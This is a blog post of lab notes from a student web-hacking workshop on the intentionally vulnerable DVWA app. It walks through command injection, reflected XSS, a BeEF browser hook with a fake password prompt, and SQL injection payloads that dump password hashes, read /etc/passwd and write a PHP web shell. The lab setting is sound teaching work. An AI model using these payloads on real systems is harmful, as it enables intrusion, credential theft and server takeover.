I recently had the honour of introducing some very talented students to world of ethical web hacking. (see saskhackers.com). Thank you to Justin and Austin, the sponsors, and a special thank you to the students that gave up a Saturday to hack.
Here are the lab notes that we used:
What You Need
- The Web Security Dojo virtual machine.
- Any computer that can run a virtual machine
- Curiosity
Copying the Virtual Machine to the Hard Drive (if following along at home, see NOTE at the end of this post)
1. Copy the “Dojo_2.1” folder from the virtual machine to a folder on the VMs drive.
2. In VMWare, click on file, open and browse to the folder.
3. Select the file dojo2.vmx and click on open (may have to take ownership)
4. Start the virtual machine (host only networking)

Starting DVWA
5. Web Security Dojo is a Ubuntu virtual machine with autologon enabled. Once it has booted, click on Firefox.
6. Select the DVWA link
7. Type in:
Username admin
Password password

8. Check the security settings for DVWA by selecting the DVWA Security button on the left, and set the security to low and click the Submit button.
Features of DVWA
DVWA, as described by its author is:
“A PHP/MySQL web application that is damn vulnerable. Its main goals are to be an aid for security professionals to test their skills and tools in a legal environment, help web developers better understand the processes of securing web applications and aid teachers/students to teach/learn web application security in a class room environment.”
Command Execution
1. Click on the Command Injection link.
2. Enter an address of
127.0.0.1
3. Click the Submit button.
4. The screen shows the results of executing the ping 127.0.0.1 command.

5. Enter an address of
127.0.0.1;ls
6. Click the Submit button.
7. Other examples will be provided
Cross-Site Scripting (XSS)

1. Click on the XSS Reflected link
2. Type in the value
Homer
3. Click the Submit button.

4. Type in the value
Homer <scriprt> alert(‘El Barto was here’);</script>
5. Click the Submit button.
6. Other examples will be provided
BEEF
1. Start BeEF by launching it from the menu as shown below.
2. Type in:
Username beef
Password beef
3. Go back to DVWA XSS reflected
4. Enter a “name” of:
Homer <script src=”http://127.0.0.1:3001/hook.js”?></script>
5. Click the Submit button.
6. Go back to BEEF Control Panel
8. Click on Commands, then Browser, then Domains and select the Create Prompt Dialog. For the Prompt text: enter the value:
Please re-enter your password
9. Click Execute
10. Go back to your DVWA tab.
11. Other examples will be provided
SQL Injection

1. Click on the SQL Injection link.
2. Enter a “User ID” of:
3
3. Click the Submit button.
4. Enter a “User ID” of:
3′
5. Click the Submit button.
7. Click the Back button
8. Enter a “User ID” of:
3′ or 1=1 #
Doing more
10. Enter the following for “User ID, one at a time and take note of the results:
‘ order by 1 #
‘ order by 2 #
‘ order by 3 #
11. Enter the following for “User ID” and take note of the results:
‘ union select 1,2 #
‘ union all select 1,@@VERSION #
‘ union all select user(),database() #
‘ union all select table_name,null from information_schema.tables where table_schema=database() #
‘ union all select column_name,null from information_schema.columns where table_schema=database() #
12. Let’s get the users and passwords. Enter the following for the “User ID”
‘ union all select user, password from dvwa.users #
Even more
13. Enter the following for “User ID, one at a time and take note of the results:
‘ union all select load_file(‘/etc/passwd’),null #
14. Enter the following for “User ID, one at a time and take note of the results:
‘union all select ‘test’,’123′ INTO OUTFILE ‘/var/www/dvwa/sqlwrite/elbarto.txt’ #
15. In a new FireFox tab, browse to the following location:
http://127.0.0.1/dvwa/sqlwrite/elbarto.txt
16. Enter the following for “User ID, one at a time and take note of the results:
‘union all select ”,'<?php system($_GET[“cmd”]); ?>’ INTO OUTFILE ‘/var/www/dvwa/sqlwrite/myshell.php’ #
17. In a new FireFox tab, browse to the following location:
http://127.0.0.1/dvwa/sqlwrite/myshell.php?cmd=ls
Keep learning
http://samurai.inguardians.com/
http://sourceforge.net/projects/mutillidae/ (and the excellent tutorials at http://www.youtube.com/user/webpwnized)
Web hacking and More
——————————————————————————–
NOTE: To do these labs at home:
Download the Web Security Dojo from
http://sourceforge.net/projects/websecuritydojo/files/)
Then make the following change to make it even more vulnerable.
Create a folder that MySql can write to.
sudo mkdir /var/www/dvwa/sqlwrite
chown –R mysq:www-datal /var/www/dvwa/sqlwrite
Then adjust apparmour to allow MySQL to write files to the folder. To do this, type in
sudo nano /etc/apparmor.d/usr.sbin.mysqld
and enter /var/www/dvwa/sqlwrite r, and /var/www/dvwa/sqlwrite/* rw,* near the bottom like so:
…
/usr/sbin/mysqld {
…
/var/log/mysql/ r,
/var/log/mysql/* rw,
/var/run/mysqld/mysqld.pid w,
/var/run/mysqld/mysqld.sock w,
/var/www/dvwa/sqlwrite r,
/var/www/dvwa/sqlwrite/* rw,
}
Once added, press ctrl-x, enter Y and press enter to save and exit the file.
Then reload apparmor by typing
# sudo /etc/init.d/apparmor reload